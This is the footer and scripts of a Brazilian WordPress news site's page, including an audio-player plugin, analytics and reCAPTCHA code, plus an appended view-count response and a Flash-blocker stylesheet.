<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>
<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://www.folhapatoense.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6961833033dd6
    -->

    <script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"17243","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "17243" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[17243]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.433 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-09 19:37:36 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -160
content:
{"17243":98}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WGSw5zMC_u9hwrcUuufUrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768036046342');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.folhapatoense.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.9
body_size: 3576
content:
/**
 * SoundManager 2 + useFlashBlock
 * ------------------------------
 * Flash positioning and flashblock / clicktoflash handling
 */

#sm2-container {
 /**
  * where the SM2 flash movie goes. by default, relative container.
  * set relative or absolute here, and don't touch it later or bad things will happen (see below comments.)
  */
 position: absolute;
 width: 1px;
 height: 1px;
 overflow: hidden;
 /* screw IE 6, just make it display nice */
 _overflow: hidden;
}

#sm2-container object,
#sm2-container embed {
 /**
  * the actual SWF movie bit.
  * important: The SWF needs to be able to be moved off-screen without display: or position: changes.
  * changing display: or position: or overflow: here or on parent can cause SWF reload or other weird issues after unblock
  * e.g., SM2 starts but strange errors, no whileplaying() etc.
  */
 width: 48px;
 height: 48px;
 /* some flash blockers may also respect this rule */
 max-width: 48px;
 max-height: 48px;
}

#sm2-container.swf_timedout {
 /* expand to show the timed-out SWF content */
 position: relative;
 width: 48px;
 height: 48px;
}

#sm2-container.swf_timedout,
#sm2-container.swf_timedout object,
#sm2-container.swf_timedout embed {
 /**
  * when SM2 didn't start normally, time-out case. flash blocked, missing SWF, no flash?
  * 48px square flash placeholder is typically used by blockers.
  */
 min-width: 48px;
 min-height: 48px;
}

#sm2-container.swf_unblocked {
 /* SWF unblocked, or was never blocked to begin with; try to collapse container as much as possible. */
 width: 1px;
 height: 1px;
}

#sm2-container.swf_loaded object,
#sm2-container.swf_loaded embed,
#sm2-container.swf_unblocked object,
#sm2-container.swf_unblocked embed {
 /* hide flash off-screen (relative to container) when it has loaded OK */
 left: -9999em;
 top: -9999em;
}

#sm2-container.swf_error {
 /* when there is a fatal error (flash loaded, but SM2 failed) */
 display: none;
}

#sm2-container.high_performance,
#sm2-container.high_performance.swf_timeout {
 /* "high performance" case: keep on-screen at all times */
 position: absolute;
 position: fixed;
}

#sm2-container.high_performance {
 overflow: hidden;
 _top: -9999px; /* IE 6 hax, no position:fixed */
 _left: -9999px;
 bottom: 0px;
 left: 0px;
 /**
  * special case: show at first with w/h, hide when unblocked.
  * might be bad/annoying.
  * try to stay within ClickToFlash "invisible" limits (so it won't be blocked.)
  */
 z-index: 99; /* try to stay on top */
}

#sm2-container.high_performance.swf_loaded,
#sm2-container.high_performance.swf_unblocked {
 z-index: auto;
}

#sm2-container.high_performance.swf_loaded,
#sm2-container.high_performance.swf_unblocked,
#sm2-container.high_performance.swf_unblocked object,
#sm2-container.high_performance.swf_unblocked embed {
 /**
  * 8x8px is required minimum to load in fx/win32 in some cases(?)
  * 6x6+ good for fast performance, even better when on-screen via position:fixed
  * also, clickToFlash (Safari <5.1) may auto-load "invisible" SWFs at this size
  */
 height: 8px;
 width: 8px;
}

#sm2-container.high_performance.swf_loaded {
 /* stay bottom/left */
 top: auto;
 bottom: 0px;
 left: 0px;
}

#sm2-container.high_performance.swf_loaded object,
#sm2-container.high_performance.swf_loaded embed,
#sm2-container.high_performance.swf_unblocked object,
#sm2-container.high_performance.swf_unblocked embed {
 /* high-performance case must stay on-screen */
 left: auto;
 top: auto;
}

#sm2-container.high_performance.swf_timedout {
 z-index: 99; /* try to stay on top */
}